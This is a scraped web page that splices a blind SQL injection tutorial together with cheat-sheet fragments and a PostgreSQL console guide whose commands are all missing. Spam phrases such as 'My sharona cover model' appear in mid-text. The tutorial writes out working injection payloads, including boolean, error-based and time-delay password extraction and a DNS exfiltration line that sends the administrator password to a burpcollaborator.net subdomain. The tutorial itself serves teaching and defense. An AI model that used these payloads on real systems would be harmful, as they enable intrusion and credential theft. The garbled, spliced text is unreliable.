- SQL injection UNION attacks Examining the database Blind SQL injection SQL injection cheat sheet All topics SQL injection XSS CSRF Clickjacking DOM-based CORS XXE SSRF Request smuggling Command injection Server-side template injection Insecure deserialization Directory traversal Access control Authentication OAuth authentication Business logic.

- POSTGRESQL 8.3 PSQL CHEAT SHEET psql is located in the bin folder of the PostgreSQL install and PgAdmin III install. This is psql 8.3.5, the PostgreSQL interactive terminal.

- Postgres SQL Injection Cheat Sheet Some useful syntax reminders for SQL Injection into PostgreSQL databases This post is part of a series of SQL Injection Cheat Sheets. In this series, I’ve endevoured to tabulate the data to make it easier to read and to use the same table for for each database backend.

- What is an SQL Injection Cheat Sheet? An SQL injection cheat sheet is a resource in which you can find detailed technical information about the many different variants of the SQL Injection vulnerability.

The PostgreSQL cheat sheet page provides you with the common PostgreSQL commands and statements that enable you to work with PostgreSQL quickly and effectively.

In this section, we'll describe what blind SQL injection is, explain various techniques for finding and exploiting blind SQL injection vulnerabilities.

What is blind SQL injection?

Blind SQL injection arises when an application is vulnerable to SQL injection, but its HTTP responses do not contain the results of the relevant SQL query or the details of any database errors.

With blind SQL injection vulnerabilities, many techniques such as UNION attacks, are not effective because they rely on being able to see the results of the injected query within the application's responses. It is still possible to exploit blind SQL injection to access unauthorized data, but different techniques must be used.

Exploiting blind SQL injection by triggering conditional responses

Consider an application that uses tracking cookies to gather analytics about usage. Requests to the application include a cookie header like this:

Cookie: TrackingId=u5YD3PapBcR4lN3e7Tj4

When a request containing a TrackingId cookie is processed, the application determines whether this is a known user using an SQL query like this:

SELECT TrackingId FROM TrackedUsers WHERE TrackingId = 'u5YD3PapBcR4lN3e7Tj4'

This query is vulnerable to SQL injection, but the results from the query are not returned to the user. However, the application does behave differently depending on whether the query returns any data. If it returns data (because a recognized TrackingId was submitted), then a 'Welcome back' message is displayed within the page.

This behavior is enough to be able to exploit the blind SQL injection vulnerability and retrieve information by triggering different responses conditionally, depending on an injected condition. To see how this works, suppose that two requests are sent containing the following TrackingId cookie values in turn:

…xyz' AND '1'='1

…xyz' AND '1'='2

The first of these values will cause the query to return results, because the injected AND '1'='1 condition is true, and so the 'Welcome back' message will be displayed. Whereas the second value will cause the query to not return any results, because the injected condition is false, and so the 'Welcome back' message will not be displayed. This allows us to determine the answer to any single injected condition, and so extract data one bit at a time.

For example, suppose there is a table called Users with the columns Username and Password, and a user called Administrator. We can systematically determine the password for this user by sending a series of inputs to test the password one character at a time.

To do this, we start with the following input:

xyz' AND SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1, 1) > 'm

This returns the 'Welcome back' message, indicating that the injected condition is true, and so the first character of the password is greater than m.

Next, we send the following input:

xyz' AND SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1, 1) > 't

This does not return the 'Welcome back' message, indicating that the injected condition is false, and so the first character of the password is not greater than t.

Eventually, we send the following input, which returns the 'Welcome back' message, thereby confirming that the first character of the password is s:

xyz' AND SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1, 1) = 's

We can continue this process to systematically determine the full password for the Administrator user.

Note

The SUBSTRING function is called SUBSTR on some types of database. For more details, see the SQL injection cheat sheet.

Inducing conditional responses by triggering SQL errors

In the preceding example, suppose instead that the application carries out the same SQL query, but does not behave any differently depending on whether the query returns any data. The preceding technique will not work, because injecting different Boolean conditions makes no difference to the application's responses.

In this situation, it is often possible to induce the application to return conditional responses by triggering SQL errors conditionally, depending on an injected condition. This involves modifying the query so that it will cause a database error if the condition is true, but not if the condition is false. Very often, an unhandled error thrown by the database will cause some difference in the application's response (such as an error message), allowing us to infer the truth of the injected condition.

To see how this works, suppose that two requests are sent containing the following TrackingId cookie values in turn:

xyz' AND (SELECT CASE WHEN (1=2) THEN 1/0 ELSE 'a' END)='a

xyz' AND (SELECT CASE WHEN (1=1) THEN 1/0 ELSE 'a' END)='a

These inputs use the CASE keyword to test a condition and return a different expression depending on whether the expression is true. With the first input, the CASE expression evaluates to 'a', which does not cause any error. With the second input, it evaluates to 1/0, which causes a divide-by-zero error. Assuming the error causes some difference in the application's HTTP response, we can use this difference to infer whether the injected condition is true.

Using this technique, we can retrieve data in the way already described, by systematically testing one character at a time:

xyz' AND (SELECT CASE WHEN (Username = 'Administrator' AND SUBSTRING(Password, 1, 1) > 'm') THEN 1/0 ELSE 'a' END FROM Users)='a

Note

There are various ways of triggering conditional errors, and different techniques work best on different database types. For more details, see the SQL injection cheat sheet.

Exploiting blind SQL injection by triggering time delays

In the preceding example, suppose that the application now catches database errors and handles them gracefully. Triggering a database error when the injected SQL query is executed no longer causes any difference in the application's response, so the preceding technique of inducing conditional errors will not work.

In this situation, it is often possible to exploit the blind SQL injection vulnerability by triggering time delays conditionally, depending on an injected condition. Because SQL queries are generally processed synchronously by the application, delaying the execution of an SQL query will also delay the HTTP response. This allows us to infer the truth of the injected condition based on the time taken before the HTTP response is received.

The techniques for triggering a time delay are highly specific to the type of database being used. On Microsoft SQL Server, input like the following can be used to test a condition and trigger a delay depending on whether the expression is true:

'; IF (1=2) WAITFOR DELAY '0:0:10'--

'; IF (1=1) WAITFOR DELAY '0:0:10'--

The first of these inputs will not trigger a delay, because the condition 1=2 is false. The second input will trigger a delay of 10 seconds, because the condition 1=1 is true.

Using this technique, we can retrieve data in the way already described, by systematically testing one character at a time:

'; IF (SELECT COUNT(Username) FROM Users WHERE Username = 'Administrator' AND SUBSTRING(Password, 1, 1) > 'm') = 1 WAITFOR DELAY '0:0:{delay}'--

Note

There are various ways of triggering time delays within SQL queries, and different techniques apply on different types of database. For more details, see the SQL injection cheat sheet.

Exploiting blind SQL injection using out-of-band (OAST) techniques

Now, suppose that the application carries out the same SQL query, but does it asynchronously. The application continues processing the user's request in the original thread, and uses another thread to execute an SQL query using the tracking cookie. The query is still vulnerable to SQL injection, however none of the techniques described so far will work: the application's response doesn't depend on whether the query returns any data, or on whether a database error occurs, or on the time taken to execute the query.

In this situation, it is often possible to exploit the blind SQL injection vulnerability by triggering out-of-band network interactions to a system that you control. As previously, these can be triggered conditionally, depending on an injected condition, to infer information one bit at a time. But more powerfully, data can be exfiltrated directly within the network interaction itself.

A variety of network protocols can be used for this purpose, but typically the most effective is DNS (domain name service). This is because very many production networks allow free egress of DNS queries, because they are essential for the normal operation of production systems.

My sharona cover model. The easiest and most reliable way to use out-of-band techniques is using Burp Collaborator. This is a server that provides custom implementations of various network services (including DNS), and allows you to detect when network interactions occur as a result of sending individual payloads to a vulnerable application. Support for Burp Collaborator is built in to Burp Suite Professional with no configuration required.

The techniques for triggering a DNS query are highly specific to the type of database being used. On Microsoft SQL Server, input like the following can be used to cause a DNS lookup on a specified domain:

'; exec master.xp_dirtree '//0efdymgw1o5w9inae8mg4dfrgim9ay.burpcollaborator.net/a'--

This will cause the database to perform a lookup for the following domain:

0efdymgw1o5w9inae8mg4dfrgim9ay.burpcollaborator.net

You can use Burp Suite's Collaborator client to generate a unique subdomain and poll the Collaborator server to confirm when any DNS lookups occur.

Having confirmed a way to trigger out-of-band interactions, you can then use the out-of-band channel to exfiltrate data from the vulnerable application. For example:

'; declare @p varchar(1024);set @p=(SELECT password FROM users WHERE username='Administrator');exec('master.xp_dirtree '//'+@p+'.cwcsgt05ikji0n1f2qlzn5118sek29.burpcollaborator.net/a')--

This input reads the password for the Administrator user, appends a unique Collaborator subdomain, and triggers a DNS lookup. This will result in a DNS lookup like the following, allowing you to view the captured password:

S3cure.cwcsgt05ikji0n1f2qlzn5118sek29.burpcollaborator.net



Postgresql Commands Cheat Sheet

Out-of-band (OAST) techniques are an extremely powerful way to detect and exploit blind SQL injection, due to the highly likelihood of success and the ability to directly exfiltrate data within the out-of-band channel. For this reason, OAST techniques are often preferable even in situations where other techniques for blind exploitation do work.

Note

There are various ways of triggering out-of-band interactions, and different techniques apply on different types of database. For more details, see the SQL injection cheat sheet.

Postgresql Sql Injection Cheat Sheet

How to prevent blind SQL injection attacks?

Although the techniques needed to find and exploit blind SQL injection vulnerabilities are different and more sophisticated than for regular SQL injection, the measures needed to prevent SQL injection are the same regardless of whether the vulnerability is blind or not.

As with regular SQL injection, blind SQL injection attacks can be prevented through the careful use of parameterized queries, which ensure that user input cannot interfere with the structure of the intended SQL query.

Read more

How to prevent SQL injectionFind blind SQL injection vulnerabilities using Burp Suite's web vulnerability scannerLearn to move your first steps with the PostgreSQL console with this cheat sheet.

PostgreSQL is a fantastic database isn't it? However for all those starting out, PostgreSQL console could be confusing to say the least.

Let's see in this cheatsheet what are the basic commands for moving your first steps it the PostgreSQL console.

First steps with PostgreSQL

First of all you want to login into the console. To do so become the user postgres from the command line with:

Once inside enter the PostgreSQL console with:

If you use Postgres.app for MacOS, from the terminal you can run psql followed by the default database name:

If you see this prompt you're in:

Interacting with databases

Once inside the PostgreSQL console you can interact with databases. From now on I'll omit the prompt postgres=#. To create a new database:

To list all the databases in the server:

In addition to the shortcut there is also the extended version:

Uninstall microsoft office for mac 2011. To delete a database (warning zone):

To connect to a database run:

or:

and you should see:

Note that outside the PostgreSQL console you can also create a database with createdb:

Interacting with tables

Once connected to a database you can list all its tables with:

This command will give you a representation of all the tables in the database:

My example assumes a simple database with two tables connected through a many to one relationship. To describe a table, that is, to see its columns, run:

This command will give you a complete description of the table:

You can see every column in the table with the corresponding type. If there is any primary or foreign key you'll see them as well.

PostgreSQL roles

Database users can interact, modify, update, and see databases. In PostgreSQL they're called roles. To create a new user from the PostgreSQL console run:

PostgreSQL roles may own one or more database. Once you create a role you can assign an entire database to it:

If you want to give a user the ability to create new databases, run:

When you're done with databases, roles, and tables you can finally exit the console with:

PostgreSQL: dumping a remote database

It's common when migrating between systems to migrate first the application code, fetch the database from the old system, and load it in the new environment.

With pg_dump you can dump a remote database to the local environment. To do so, set the PGPASSWORD environment:

Then, use pg_dump to dump the remote database on the local machine:

To load the dump on the new machine, create the database and then run:

PostgreSQL console: getting help

The PostgreSQL console has a lot more commands, and there are also a lot of SQL instructions in the PostgreSQL dialect. To see the complete list of all the SQL command available in PostgreSQL you can run:

Isobuster for mac. To see a complete list of PostgreSQL command run: